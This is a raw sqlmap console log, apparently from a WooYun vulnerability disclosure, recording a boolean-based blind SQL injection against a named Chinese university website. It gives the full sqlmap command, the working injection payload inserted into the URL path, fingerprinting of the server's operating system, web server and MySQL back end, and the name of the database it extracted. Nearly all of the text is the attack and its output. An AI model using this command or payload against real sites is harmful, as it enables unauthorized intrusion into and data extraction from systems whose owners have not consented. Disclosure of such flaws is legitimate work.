 C:\Users\ Desktop\sqlmap>sqlmap.py -u "http://partyschool.muc.edu.cn/lesson/v
ideoview/lesson/1*/id/120/type/2/js/1"  --no-cast --dbms mysql --technique B --c
urrent-db
{1.0-dev-nongit-20160102}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 20:10:39
custom injection marking character ('*') found in option '-u'. Do you want to pr
ocess it? [Y/n/q]
[20:10:43] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: http://partyschool.muc.edu.cn:80/lesson/videoview/lesson/1') AND 10
65=1065 AND ('OXFs'='OXFs/id/120/type/2/js/1
---
[20:10:43] [INFO] testing MySQL
[20:10:43] [INFO] confirming MySQL
[20:10:43] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 6.5
web application technology: Apache 2.2.15
back-end DBMS: MySQL >= 5.0.0
[20:10:43] [INFO] fetching current database
[20:10:43] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[20:10:43] [INFO] retrieved: muc
current database:    'muc'
[20:10:52] [INFO] fetched data logged to text files under 'C:\Users\ .sqlmap\
output\partyschool.muc.edu.cn'
www.wooyun.org